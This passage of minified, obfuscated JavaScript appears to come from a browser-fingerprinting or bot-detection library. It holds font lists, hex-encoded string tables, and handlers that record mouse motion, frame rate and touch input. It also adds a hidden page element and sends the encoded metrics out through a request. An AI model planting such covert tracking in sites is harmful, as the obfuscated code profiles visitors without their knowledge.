PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_5c=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_4N=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_0f.tdz_49397802a34e4b2b9996c245efa4c99d=new td_0f.td_2Q("\x34\x39\x33\x39\x37\x38\x30\x32\x61\x33\x34\x65\x34\x62\x32\x62\x39\x39\x39\x36\x63\x32\x34\x35\x65\x66\x61\x34\x63\x39\x39\x64\x31\x32\x35\x37\x35\x31\x34\x61\x34\x37\x30\x33\x35\x66\x35\x30\x30\x62\x35\x36\x35\x37\x31\x31\x35\x32\x30\x62\x34\x61\x30\x37\x35\x64\x30\x38\x34\x39\x34\x65\x35\x33\x34\x32\x34\x63\x30\x66\x32\x37\x32\x32\x33\x65\x30\x65\x32\x62\x36\x33\x30\x33\x32\x35\x36\x36\x30\x33\x37\x36\x36\x33\x30\x64\x36\x63\x37\x35\x30\x38\x33\x32\x37\x30\x36\x62\x35\x66\x37\x37\x33\x36\x36\x64\x35\x38\x37\x64\x37\x34\x36\x36\x31\x30\x30\x31\x35\x30\x34\x32\x30\x38\x35\x36\x34\x30\x30\x62\x35\x35\x30\x30\x30\x34\x30\x38\x34\x32\x34\x36\x35\x63\x34\x35\x30\x34\x31\x31\x35\x32\x35\x35\x30\x66");
var td_0f=td_0f||{};function td_1v(td_Jf,td_gH,td_Xk){var td_In=false;var td_YV=false;var td_mA=[];var td_vA=2000;var td_j3=2000;var td_xK=td_gH;var td_oa=[];var td_Zi;var td_E7=td_Xk;var td_JH=0;var td_Dc=0;
var td_zL;var td_FB=null;var td_NV=0;var td_iw=0;var td_Q3=2;var td_VQ=18;var td_re=10;var td_uy=128;var td_wq;var td_Io=null;var td_Lr=null;var td_u9=5;var td_Vq=0;var td_v6;var td_aC;var td_a3=0;var td_AY=0;
var td_UX=[];var td_LF=[];var td_Ed=[];var td_Oa=1;var td_jo=0;var td_Gj=0;var td_xI=5000;var td_V6=false;var td_mF=0;var td_sR=0;var td_Rn=15;var td_kW=0;var td_KS=0;var td_xj=true;var td_bf=0;var td_fD=500;
var td_wD;var td_Zd=0;var td_n0=0;function td_UW(){if(td_LF.length>1){var td_lq=0;for(var td_oj=0;td_oj<td_LF.length;++td_oj){td_lq+=td_LF[td_oj][0];}var td_Z9=(td_LF[td_LF.length-1][1]-td_LF[0][1]);var td_Zs=td_lq/td_Z9;
td_Ed.push([td_LF,td_Zs]);}td_LF=[];}function td_ll(td_e8){var td_t1=(typeof td_e8.movementX!==[][[]]+""&&typeof td_e8.movementY!==[][[]]+"");var td_vQ=(typeof td_e8.clientX!==[][[]]+""&&typeof td_e8.clientY!==[][[]]+"");
var td_VU=0;if((td_t1&&td_e8.movementX>0)||(td_Io!==null&&!td_t1&&td_vQ&&td_e8.clientX>td_Io)){td_VU=1;}else{if((td_t1&&td_e8.movementX<0)||(td_Io!==null&&!td_t1&&td_vQ&&td_e8.clientX<td_Io)){td_VU=-1;
}}var td_yK=0;if((td_t1&&td_e8.movementY>0)||(td_Lr!==null&&!td_t1&&td_vQ&&td_e8.clientY>td_Lr)){td_yK=1;}else{if((td_t1&&td_e8.movementX<0)||(td_Lr!==null&&!td_t1&&td_vQ&&td_e8.clientY<td_Lr)){td_yK=-1;
}}var td_Zk=false;if((td_t1&&td_e8.movementX!==0&&td_e8.movementY!==0)||(!td_t1&&td_vQ&&td_Io!==null&&td_Lr!==null&&td_e8.clientY!==td_Lr&&td_e8.clientX!==td_Io)){td_Zk=td_VU!==td_n0||td_yK!==td_Zd;td_n0=td_VU;
td_Zd=td_yK;if(td_Zk){td_UW();}}}function td_C8(td_sC){if(typeof td_sC===[][[]]+""||td_sC===null){return;}var td_ot=(typeof td_sC.movementX!==[][[]]+""&&typeof td_sC.movementY!==[][[]]+"");var td_vl=(typeof td_sC.clientX!==[][[]]+""&&typeof td_sC.clientY!==[][[]]+"");
var td_p3=td_FB.performance.now();var td_dV=(typeof td_sC.sourceCapabilities!==[][[]]+""&&typeof td_sC.sourceCapabilities!==null&&typeof td_sC.sourceCapabilities.firesTouchEvents!==[][[]]+""&&typeof td_sC.sourceCapabilities.firesTouchEvents!==null&&td_sC.sourceCapabilities.firesTouchEvents===true)||(typeof td_sC.buttons!==[][[]]+""&&td_sC.buttons!==0);
if(td_dV===true){td_AY++;}if((td_ot&&typeof Math!==[][[]]+""&&Math!==null&&typeof Math.abs!==[][[]]+""&&Math.abs!==null&&Math.abs(td_sC.movementX*td_Oa)+Math.abs(td_sC.movementY*td_Oa)>td_Q3)||((!td_ot||(td_sC.movementX===0&&td_sC.movementY===0))&&!td_dV&&td_vl&&td_Io!==null&&td_Lr!==null&&Math.abs(td_sC.clientX-td_Io)+Math.abs(td_sC.clientY-td_Lr)>td_Q3)){td_NV=td_NV+1;
if(td_p3-td_wq>td_VQ){td_iw=td_iw+1;}var td_ph=(td_iw/td_NV);try{td_ph=td_ph.toFixed(5);}catch(td_l8){}td_oa.unshift(td_ph);}if(td_ot&&td_sC.movementX===0&&td_sC.movementY===0&&td_a3!==-1){td_a3++;}else{td_a3=-1;
}if(td_wq!==null){var td_ww=td_p3-td_wq;if(td_ww<1000){var td_fE=(1000/td_ww);try{td_fE=td_fE.toFixed(3);}catch(td_l8){}td_UX.unshift(td_fE);}while(td_UX.length>td_uy){td_UX.pop();}}td_ll(td_sC);if(td_ot){var td_FT=Math.sqrt(Math.pow(td_sC.movementX*td_Oa,2)+Math.pow(td_sC.movementY*td_Oa,2));
td_LF.push([td_FT,td_FB.performance.now()]);}else{if(td_vl&&td_Io!==null&&td_Lr!==null){var td_Bn=(td_sC.clientX-td_Io)*td_Oa;var td_zS=(td_sC.clientY-td_Lr)*td_Oa;var td_FT=Math.sqrt(Math.pow(td_Bn,2)+Math.pow(td_zS,2));
td_LF.push([td_FT,td_FB.performance.now()]);}}if(td_vl){td_Io=td_sC.clientX;td_Lr=td_sC.clientY;}td_wq=td_p3;while(td_oa.length>td_uy){td_oa.pop();}if(td_oa.length===td_uy){td_In=true;}}function td_nb(){td_Io=null;
td_Lr=null;td_UW();}function td_uE(td_JQ){if(typeof td_5P!==[][[]]+""&&td_5P){var td_Ch=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(0,6)):null);
for(var td_Wb=0;td_Wb<td_Vq%3;++td_Wb){td_Ch+=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(0,6)):null);
}td_wD.innerHTML=td_Ch;}if(td_JQ>td_aC&&!td_YV){td_YV=true;if(typeof td_5P!==[][[]]+""&&td_5P){if(td_FB&&td_FB.document&&td_FB.document.body&&typeof td_FB.document.body.hasChildNodes!==[][[]]+""&&td_FB.document.body.hasChildNodes!==null&&td_FB.document.body.hasChildNodes()&&typeof td_FB.document.body.childNodes!==[][[]]+""){var td_dY=td_FB.document.body.childNodes;
for(var td_Wb=0;td_Wb<td_dY.length;++td_Wb){if(td_dY[td_Wb]===td_wD){}td_FB.document.body.removeChild(td_wD);break;}}}return;}if(typeof td_v6!==[][[]]+""&&td_Vq%td_u9===0){var td_AP=(td_JQ-td_v6);if(td_AP>0){var td_qX=(1000*td_u9)/td_AP;
try{td_qX=td_qX.toFixed(2);}catch(td_J2){}td_mA.push(td_qX);}}if(td_Vq%td_u9===0){td_v6=td_JQ;}++td_Vq;td_FB.requestAnimationFrame(td_uE);}function td_sH(td_tR){if(typeof td_tR!==((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(6,6)):null)||td_tR===null){td_3y(td_FB.document,td_6y,td_sH);
return;}if(td_tR.clientX<0||td_tR.clientY<0||td_tR.clientX>td_FB.innerWidth||td_tR.clientY>td_FB.innerHeight){td_V6=true;}}function td_bv(td_RF){if(!td_xj&&(td_RF-td_kW)>td_Rn&&td_Gj>1&&!td_V6){td_xj=true;
td_bf++;td_KS=td_FB.performance.now();}if(td_FB.performance.now()-td_KS>td_fD){td_V0();}if(td_jo>td_xI||td_In){td_V0();}else{td_FB.requestAnimationFrame(td_bv);}}function td_V0(){if(td_bf>0){td_sR+=td_bf-1;
td_bf=0;}}function td_Y2(td_mD){var td_vr=(typeof td_mD.movementX!==[][[]]+""&&typeof td_mD.movementY!==[][[]]+"");var td_ZC=(typeof td_mD.clientX!==[][[]]+""&&typeof td_mD.clientY!==[][[]]+"");var td_Qs=0;
var td_ys=0;if(td_vr){td_Qs=td_mD.movementX;td_ys=td_mD.movementY;}else{if(td_ZC){td_Qs=td_mD.clientX;td_ys=td_mD.clientY;}}td_V6=false;td_mF++;td_Gj=Math.sqrt(Math.pow(td_Qs,2)+Math.pow(td_ys,2));td_jo+=td_Gj;
td_kW=td_FB.performance.now();td_xj=false;}this.setup=function(){td_FB=td_0f.td_1O(td_5e);if(typeof td_FB===[][[]]+""||typeof td_FB===null||typeof td_FB.performance===[][[]]+""||typeof td_FB.performance.now===[][[]]+""){return;
}if(typeof window!==[][[]]+""&&typeof window.devicePixelRatio!==[][[]]+""&&typeof window.screen!==[][[]]+""&&typeof window.screen.width!==[][[]]+""&&typeof window.screen.height!==[][[]]+""){td_Oa=(1920*1080)/(window.screen.width*window.devicePixelRatio*window.screen.height*window.devicePixelRatio);
}td_wq=td_FB.performance.now();setTimeout(function(){td_In=true;},td_xK);td_zL=td_j3+td_FB.performance.now();var td_xX=td_FB.document;td_2S(td_xX,td_6E,td_C8);td_2S(td_FB,td_6E,td_Y2);td_2S(td_xX.body,td_3a,td_nb);
td_2S(td_xX,td_6y,td_sH);if(typeof td_FB.requestAnimationFrame!==[][[]]+""){td_aC=td_FB.performance.now()+td_vA;if(typeof td_5P!==[][[]]+""&&td_5P){td_wD=td_FB.document.createElement(Number(704230).toString(29));
td_FB.document.body.appendChild(td_wD);td_wD.style.opacity=0.01;td_wD.style.position=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(12,5)):null);
td_wD.style.lineHeight=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(17,3)):null);
td_wD.style.width=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(17,3)):null);
td_wD.style.top=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(20,3)):null);
td_wD.style.left=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(20,3)):null);
td_wD.style.fontSize=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(17,3)):null);
}td_uE(td_FB.performance.now());td_bv(td_FB.performance.now());}td_w(window,td_2Z,td_bN,td_OR);td_w(window,td_6c,td_bN,td_OR);td_Zi=setInterval(td_uu,td_E7);};function td_bN(){td_In=true;if(td_Zi){clearInterval(td_Zi);
td_Zi=null;}td_R(window,td_2Z,td_bN,td_OR);td_R(window,td_6c,td_bN,td_OR);var td_pm=td_FB.document;td_3y(td_pm,td_6E,td_C8);td_3y(td_pm,td_6E,td_Y2);td_3y(td_pm.body,td_3a,td_nb);td_3y(td_pm,td_6y,td_sH);
}function td_uu(){var td_LA=(td_In||(td_FB.performance.now()>td_zL&&td_Dc===0&&td_oa.length!==0)||td_oa.length>td_Dc);if(!(td_LA&&td_YV)){return;}if(typeof td_Zi!==[][[]]+""){if(td_In||td_JH>2){td_bN();
}}if(td_a3>0){}var td_d0=[];for(var td_Jo=0;td_Jo<td_Ed.length;++td_Jo){var td_yd=td_Ed[td_Jo][0];var td_P7=td_Ed[td_Jo][1];if(td_yd.length>1&&td_P7>0){var td_gO=0;for(var td_uZ=1;td_uZ<td_yd.length;++td_uZ){var td_dA=(td_yd[td_uZ][0]-td_yd[td_uZ-1][0])/td_P7;
if(Math.abs(td_dA)>td_re){td_gO++;}}var td_EJ=(td_gO/(td_yd.length-1));try{td_EJ=(td_EJ).toFixed(3);}catch(td_ZK){}td_d0.push(td_EJ);}}var td_Ub="";if(td_mA.length>0){td_Ub=td_mA.join(",");}if(td_oa.length>0){td_Ub+=":"+td_oa.join(",");
td_Ub+=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(23,4)):null)+td_2V.td_6r;
td_Ub+=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(27,3)):null)+td_UX.join(",");
td_Ub+=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(30,3)):null)+td_d0.join(",");
}if(td_a3>0||td_AY>0){td_Ub+=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(33,3)):null)+td_a3;
td_Ub+=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(36,3)):null)+td_AY;
}if(td_jo>0){td_Ub+=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(39,4)):null)+td_sR+((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(43,4)):null)+td_mF+((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(47,4)):null)+td_jo.toFixed(0);
}if(td_Ub.length>0){if(td_Ub===null){return;}td_Ub=((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(51,17)):null)+td_Ub;
var td_iQ=td_1X+((typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d)!=="undefined"&&typeof(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f)!=="undefined")?(td_0f.tdz_49397802a34e4b2b9996c245efa4c99d.td_f(68,4)):null)+td_0f.td_0F(td_Ub,td_6w);
td_6k(td_iQ,document);td_Dc=td_oa.length;td_JH++;}}td_Jf=td_Jf||0;setTimeout(this.setup,td_Jf);}td_0f.tdz_3243f823520b48159cd479b153326859=new td_0f.td_2Q("\x33\x32\x34\x33\x66\x38\x32\x33\x35\x32\x30\x62\x34\x38\x31\x35\x39\x63\x64\x34\x37\x39\x62\x31\x35\x33\x33\x32\x36\x38\x35\x39\x34\x36\x34\x31\x35\x31\x31\x33\x31\x35\x34\x63\x34\x30\x35\x61\x35\x36\x34\x36\x31\x36\x30\x30\x34\x34\x35\x62\x35\x65\x30\x38\x34\x64\x31\x31\x31\x31\x35\x31");
var td_0f=td_0f||{};function td_1e(){((typeof(td_0f.tdz_3243f823520b48159cd479b153326859)!=="undefined"&&typeof(td_0f.tdz_3243f823520b48159cd479b153326859.td_f)!=="undefined")?(td_0f.tdz_3243f823520b48159cd479b153326859.td_f(0,10)):null);
var td_Gp=3;var td_hO=false;var td_dO=0;this.tryAgain=function(){return !td_hO;};this.getFPParams=function(){if(td_dO++>=td_Gp){td_hO=true;return null;}if(typeof td_0f.GetColInUse!==[][[]]+""&&td_0f.GetColInUse!==null&&td_0f.GetColInUse()){td_hO=true;
return((typeof(td_0f.tdz_3243f823520b48159cd479b153326859)!=="undefined"&&typeof(td_0f.tdz_3243f823520b48159cd479b153326859.td_f)!=="undefined")?(td_0f.tdz_3243f823520b48159cd479b153326859.td_f(10,10)):null);
}return null;};this.setup=function(){};}td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902=new td_0f.td_2Q("\x33\x38\x62\x38\x36\x30\x35\x32\x63\x64\x64\x37\x34\x63\x62\x66\x62\x31\x63\x66\x61\x32\x36\x31\x65\x66\x30\x30\x39\x39\x30\x32\x31\x62\x36\x33\x35\x32\x31\x35\x30\x66\x36\x64\x34\x39\x36\x39\x35\x32\x34\x39\x35\x64\x36\x61\x36\x66\x35\x33\x34\x66\x35\x66\x33\x66\x34\x64\x35\x32\x33\x64\x35\x31\x31\x66\x30\x66\x36\x63\x31\x65\x35\x34\x34\x64\x34\x63\x30\x62\x36\x32\x30\x30\x31\x66\x30\x37\x36\x35\x33\x39\x30\x38\x31\x62\x30\x39\x36\x38\x34\x65\x35\x31\x35\x31\x33\x66\x30\x37\x31\x39\x35\x36\x33\x66\x34\x66\x33\x63\x31\x39\x34\x64\x34\x66\x31\x61\x30\x31\x34\x62\x31\x37\x31\x32\x30\x66\x35\x39\x30\x64\x31\x66\x34\x65\x35\x35\x35\x62\x30\x65\x31\x65\x31\x35\x35\x31\x30\x30\x30\x64\x31\x33\x34\x35\x30\x61\x30\x39\x35\x39\x34\x30\x35\x31\x30\x31\x31\x30\x31\x32\x30\x31\x36\x65\x30\x61\x30\x38\x31\x35\x35\x37\x34\x34\x35\x66\x30\x34\x30\x61\x36\x66\x35\x64\x35\x64\x35\x37\x34\x33\x31\x34\x34\x34\x35\x36\x30\x62\x35\x63\x30\x62\x34\x37\x35\x30\x35\x30\x31\x31\x31\x30\x30\x37\x36\x38\x35\x61\x30\x63\x33\x64\x30\x66\x30\x63\x34\x35\x30\x36\x31\x34\x30\x66\x35\x33\x35\x61\x36\x65\x30\x31\x30\x37\x34\x34\x35\x31\x34\x65\x35\x30\x30\x61\x35\x31\x35\x32\x35\x36\x30\x36\x35\x31\x35\x32\x35\x31\x34\x31\x35\x37\x35\x39\x32\x39\x30\x35\x35\x34\x36\x37\x30\x32\x30\x34\x30\x37\x31\x30\x35\x38\x30\x30\x30\x39\x30\x63\x34\x32\x35\x61\x35\x34\x31\x31\x30\x33\x34\x34\x34\x35\x34\x62\x35\x37\x30\x61\x30\x64\x34\x37\x34\x61\x30\x33\x35\x36\x34\x35\x34\x30\x35\x61\x34\x30\x31\x37\x35\x39\x31\x30\x35\x34\x34\x34\x31\x36\x30\x36\x31\x36");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}function td_2R(){var td_Bi=1;var td_YK=td_Bi+":"+td_6d+":"+td_6w+";"+td_4q;var td_BE=td_6w;var td_Ro={};var td_sA={};var td_tE={};
var td_St=false;var td_Vj=false;var td_gf=null;var td_Zx=null;var td_Pw=false;var td_k8=td_D();var td_tw=false;var td_rc=null;var td_bO=1;var td_D6=false;var td_GP=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(0,48)):null);
var td_ri=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(48,2)):null)+td_GP+((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(50,5)):null)+td_GP+"$";
var td_BU=4000;this.tryAgain=function(){return !td_Pw;};function td_EF(td_FV){retVal=[];for(var td_cP in td_FV){if(!td_FV.hasOwnProperty(td_cP)){continue;}if(td_cP.match(td_ri)){retVal.push(td_cP);}}return retVal;
}function td_Cq(td_NJ){var td_RR=td_O();var td_h4="";var td_aG=td_EF(td_Ro);var td_Jo=td_EF(td_sA);var td_k7=Object.keys(td_tE);if(td_aG.length>0){td_h4+=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(55,5)):null)+td_aG.join(",");
}if(td_Jo.length>0){td_h4+=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(60,5)):null)+td_Jo.join(",");
}if(td_k7.length>0){td_h4+=((typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902)!=="undefined"&&typeof(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f)!=="undefined")?(td_0f.tdz_38b86052cdd74cbfb1cfa261ef009902.td_f(65,5)):null)+td_k7.join(",");
